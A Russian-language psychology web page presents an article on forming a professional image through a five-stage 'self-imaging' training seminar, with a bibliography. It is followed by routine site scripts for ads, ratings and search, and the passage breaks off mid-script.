<p>Имидж полифоничен, многослоен: он вбирает в себя множество характеристик субъекта, стараясь именно через них продемонстрировать индивидуальность. В структуре имиджа выделяется одна или несколько черт, составляющих его основу, так называемые имиджевые константы.</p>
<p>Имиджевые константы в случае, если они не соответствуют сложившимся в той или иной культуре и эпохе стандартам «красота», «надежность», «добродетельность», «общая позитивность образа» и т.д., должны быть скорректированы под требуемый стандарт и лишь после этого публично предъявлены обществу (Килошенко М., 2001).</p>
<p>В настоящее время существуют различные методики создания нового имиджа, но большинство из них малоэффективно, поскольку не решает всего комплекса проблем, стоящих перед людьми.</p>
<p>Обобщая опыт работы в данном направлении, нами была разработана методика самоимиджирования, положенная в основу семинара-тренинга «Я – в главной роли!». Название выбрано согласно одной из основных задач тренинга – обучению технологии самоимиджирования, т.е. самостоятельному формированию имиджа в соответствии с социальной (в частности, профессиональной) ролью.</p>
<p>Известно, что многим актерам, для того чтобы вжиться в сценическую роль, до конца прочувствовать ее, необходим соответствующий костюм, грим, реквизит. Осознаем мы или нет, но в жизни происходит точно так же. Правильно сформированный профессиональный имидж, по сути дела, становится символом профессии и реально помогает добиться успеха, вызывая у окружающих (руководителя, коллег, клиентов) позитивные чувства. Такое неосознанное одобрение возникает потому, что человек соответствует представлениям людей об идеальном образе представителя той или иной профессии.</p>
<p>Мы предлагаем пять взаимосвязанных этапов формирования имиджа:</p>
<ul type="square">
<li>первый этап – изучение своих индивидуально-психологических особенностей;</li>
<li>второй этап – изучение своих физических данных;</li>
<li>третий этап – определение важных личностно-деловых качеств, необходимых для исполнения роли (в частности, профессиональной);</li>
<li>четвертый этап – индивидуальный подбор средств и атрибутов имиджа с учетом полученных знаний в результате прохождения предыдущих этапов;</li>
<li>пятый этап – «прокатка» имиджа в реальных условиях.</li>
</ul>
<p>На тренинге участники анализируют себя и свои возможности, обретают точку опоры в собственной уникальности. В процессе тренинга акцентируется внимание на следующей идее – увидеть себя в красках, формах, фактурах и т.д. и получить поддержку. После тщательного самоанализа участник семинара вместе с психологом-тренером осуществляет поиск оптимального пути: как представить себя в наилучшем виде для успеха в карьере, включая материальные и нематериальные аспекты. Изучается цвет, стиль, покрой и качество одежды, которая придает авторитетный и обаятельный вид. Формулируются рекомендации, как поддерживать себя в хорошей форме. Обретенное на тренинге умение использовать свою уникальность позволяет человеку чувствовать внутренний комфорт при выстраивании имиджа, соответствующего той или иной социальной роли, помогает выбрать свой стиль в одежде, в аксессуарах, в поведении и других атрибутах имиджа.</p>
<p>В итоге каждый из участников формирует соответствующий имидж, что является и важным психокоррекционным фактором. Участники становятся более уверенными, активно коммуникабельными. Полученные знания остаются информационным банком для выстраивания позитивных отношений в различных социумах, помогают высвечивать свои личностно-деловые качества, искусственно затенять свои недостатки, обретать психологическую уверенность в общении.</p>
<p>В заключение хотелось бы подчеркнуть, что удачно созданный имидж косвенно гарантирует высокое качество услуги, служит свидетельством того, что профессионал работает образцово, поддерживая порядок во всем. Тем самым имидж формирует уважение к профессионалу, доверие к его предложениям и рекомендациям.</p>
<h4>Литература</h4>
<ul type="square">
<li>Абрамова Г.С. Практическая психология. – М., 1997.</li>
<li>Гуревич П.С. Приключения имиджа: Типология телевизионного образа и парадоксы его восприятия. – М., 1991.</li>
<li>Килошенко М. Психология моды: теоретические и прикладные аспекты. – СПб., 2001.</li>
<li>Криксунова И. Создай свой имидж. – СПб., 1997.</li>
<li>Кузин Ф.А. Имидж бизнесмена. – М., 1995.</li>
<li>Леонтьев А.А. Психологические особенности деятельности. – М., 1981.</li>
<li>Лобарева Л.А. Уроки привлекательности. – М., 1995.</li>
<li>Никитина О.Л. Личность. Карьера. Успех. – М., 1997.</li>
<li>Пиз А. Язык телодвижений. Как читать мысли других людей по жестам? – Новгород, 1992.</li>
<li>Попов В.Д. Социально-психологические законы и формирование имиджа государственной службы. – М., 1996.</li>
<li>Сонтаг Л. Прически и красота / Пер. с англ. Н.Н. Михайлова. – М., 1994.</li>
<li>Сыромятникова И.О. Искусство грима. – М., 1992.</li>
<li>Ушаков Б.Г. Имидж как социально-психологическая проблема. – Екатеринбург, 1995.</li>
<li>Флоренская Т.А. Диалог в практической психологии. – М., 1991.</li>
<li>Шепель В.М. Имиджелогия: Секреты личного обаяния. – М., 1994.</li>
</ul>
<p style="text-align:right;">О.В. Мартыненко</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/psytera">Психотерапия</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/psytera/00110.htm">Советы экзаменующимся «Как хорошо сдать экзамены»</a>
<li><a href="https://psylist.net/psytera/sk1.htm">Методические особенности психологической работы со сказками</a>
<li><a href="https://psylist.net/psytera/cardiv033.htm">Такая разная мудрость</a>
<li><a href="https://psylist.net/psytera/00130.htm">Классификация психотерапевтических подходов</a>
<li><a href="https://psylist.net/psytera/spech29.htm">7.3. Проведение праздников</a>
<li><a href="https://psylist.net/psytera/00089.htm">Противопоказания к проведению холдинг-терапии</a>
<li><a href="https://psylist.net/psytera/00045.htm">Шифры заболеваний по международной классификации болезней (10-й пересмотр)</a>
<li><a href="https://psylist.net/psytera/spech17.htm">4.1. Этапы обучения</a>
<li><a href="https://psylist.net/psytera/probter.htm">Типичные проблемы игровой терапии и что делать, если...</a>
<li><a href="https://psylist.net/psytera/kabinet.htm">Психологический кабинет</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/psytera/00118.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='7708' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"932c4311c8","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=149a226227"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"79fdf1bd33","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};function 